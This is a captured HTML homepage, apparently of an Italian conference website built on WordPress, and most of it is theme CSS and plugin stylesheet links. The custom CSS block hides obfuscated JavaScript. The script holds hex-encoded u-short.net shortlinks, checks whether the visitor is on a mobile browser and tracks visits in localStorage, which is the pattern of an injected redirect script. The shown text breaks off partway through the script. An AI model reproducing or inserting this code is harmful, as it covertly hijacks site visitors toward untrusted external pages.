

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://congressosip150anni.org/
body_size: 26651
content:
<!DOCTYPE html>
<html lang="it-IT">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Congresso SIP 150 anni</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Congresso SIP 150 anni &raquo; Feed" href="https://congressosip150anni.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Congresso SIP 150 anni &raquo; Feed dei commenti" href="https://congressosip150anni.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://congressosip150anni.org/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1716809545' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://congressosip150anni.org/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://congressosip150anni.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='scrollup-css-css' href='https://congressosip150anni.org/wp-content/plugins/smooth-scroll-up/css/scrollup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://congressosip150anni.org/wp-content/themes/neve/style-main-new.min.css?ver=3.8.7' media='all' />
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 749px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:;--primarybtnpadding:;--secondarybtnpadding:; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --headingsfontfamily: Arial,Helvetica,sans-serif; --h1fontsize: 1em; --h1fontweight: 900; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h1texttransform: uppercase; --h2fontsize: 25px; --h2fontweight: 600; --h2lineheight: 1.2em; --h2letterspacing: 0px; --h2texttransform: uppercase; --h3fontsize: 1.1em; --h3fontweight: 900; --h3lineheight: 1.2em; --h3letterspacing: 0px; --h3texttransform: uppercase; --h4fontsize: 1em; --h4fontweight: 700; --h4lineheight: 1.2em; --h4letterspacing: 2px; --h4texttransform: uppercase; --h5fontsize: 0.75em; --h5fontweight: 900; --h5lineheight: 1.2em; --h5letterspacing: 0px; --h5texttransform: uppercase; --h6fontsize: 0.75em; --h6fontweight: 900; --h6lineheight: 1.2em; --h6letterspacing: 0px; --h6texttransform: uppercase;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:719px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-light-bg); --bgcolor: var(--nv-primary-accent); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-light-bg); --bgcolor: var(--nv-primary-accent); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 70px; --color: var(--nv-light-bg); --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-light-bg); --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-c-2); --activecolor: var(--nv-site-bg); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontfamily: Arial,Helvetica,sans-serif; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 700; --texttransform: uppercase; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedff: Arial, Helvetica, sans-serif; --inheritedfw: 700; } .footer-top-inner .row{ grid-template-columns:repeat(4, 1fr); --valign: center; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-site-bg); --bgcolor: var(--nv-primary-accent); } .footer-main-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-site-bg); --bgcolor: var(--nv-primary-accent); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-primary-accent); } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:;--primarybtnpadding:;--secondarybtnpadding:; --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 2em; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.2em; --h2letterspacing: 0px; --h3fontsize: 1.1em; --h3lineheight: 1.2em; --h3letterspacing: 0px; --h4fontsize: 1em; --h4lineheight: 1.2em; --h4letterspacing: 0px; --h5fontsize: 0.75em; --h5lineheight: 1.2em; --h5letterspacing: 0px; --h6fontsize: 0.75em; --h6lineheight: 1.2em; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 70px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:;--primarybtnpadding:;--secondarybtnpadding:; --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 2em; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h2fontsize: 1.75em; --h2lineheight: 1.2em; --h2letterspacing: 0px; --h3fontsize: 35px; --h3lineheight: 1.2em; --h3letterspacing: 0px; --h4fontsize: 14px; --h4lineheight: 1.2em; --h4letterspacing: 2px; --h5fontsize: 20px; --h5lineheight: 1.2em; --h5letterspacing: 0px; --h6fontsize: 0.875em; --h6lineheight: 1.2em; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 72px; --fs: 24px;--padding:10px 0 10px 0;;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 14px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#030a25;--nv-secondary-accent:#f5c169;--nv-site-bg:#ffffff;--nv-light-bg:#ffffff;--nv-dark-bg:#074795;--nv-text-color:#000000;--nv-text-dark-bg:#ffffff;--nv-c-1:#9dd7f4;--nv-c-2:#5c94c3;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#030a25;--e-global-color-nvsecondaryaccent:#f5c169;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ffffff;--e-global-color-nvdarkbg:#074795;--e-global-color-nvtextcolor:#000000;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9dd7f4;--e-global-color-nvc2:#5c94c3;}
 @media(min-width: 960px) { #content.neve-main .container-fluid .alignfull > [class*="__inner-container"],#content.neve-main .container-fluid .alignwide > [class*="__inner-container"]{ max-width: calc(100% + 15px); } #content.neve-main > .container-fluid > .row > .col{ max-width: 100%; } body:not(.neve-off-canvas) #content.neve-main > .container-fluid > .row > .nv-sidebar-wrap, body:not(.neve-off-canvas) #content.neve-main > .container-fluid > .row > .nv-sidebar-wrap.shop-sidebar { max-width: 0%; } } 
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://congressosip150anni.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://congressosip150anni.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.22' media='all' />
<link rel='stylesheet' id='eael-1370-css' href='https://congressosip150anni.org/wp-content/uploads/essential-addons-elementor/eael-1370.css?ver=1715782162' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://congressosip150anni.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://congressosip150anni.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://congressosip150anni.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://congressosip150anni.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-132-css' href='https://congressosip150anni.org/wp-content/uploads/elementor/css/post-132.css?ver=1716795856' media='all' />
<link rel='stylesheet' id='embedpress-elementor-css-css' href='https://congressosip150anni.org/wp-content/plugins/embedpress/assets/css/embedpress-elementor.css?ver=4.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://congressosip150anni.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.8' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://congressosip150anni.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.8' media='all' />
<link rel='stylesheet' id='elementor-post-1370-css' href='https://congressosip150anni.org/wp-content/uploads/elementor/css/post-1370.css?ver=1716795856' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://congressosip150anni.org/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://congressosip150anni.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://congressosip150anni.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<!--n2css--><script src="https://congressosip150anni.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://congressosip150anni.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://congressosip150anni.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.8" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://congressosip150anni.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://congressosip150anni.org/wp-json/wp/v2/pages/1370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://congressosip150anni.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://congressosip150anni.org/" />
<link rel='shortlink' href='https://congressosip150anni.org/' />
<!-- Enter your scripts here --><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://congressosip150anni.org/wp-content/uploads/2023/09/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://congressosip150anni.org/wp-content/uploads/2023/09/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://congressosip150anni.org/wp-content/uploads/2023/09/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://congressosip150anni.org/wp-content/uploads/2023/09/cropped-fav-270x270.jpg" />
		<style id="wp-custom-css">
			.entry-content a:not([class]), .nv-comment-content a:not([class]), .nv-template .neve-main a:not([class]), .widget_text a:not([class]){--linkdeco:none;}
.component-wrap {display:none;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x53\x71\x42\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6a\x7a\x64\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x48\x44\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x41\x4b\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x44\x4a\x67\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x41\x4b\x41\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x75\x55\x44\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4f\x74\x73\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x6a\x62\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x4c\x69\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 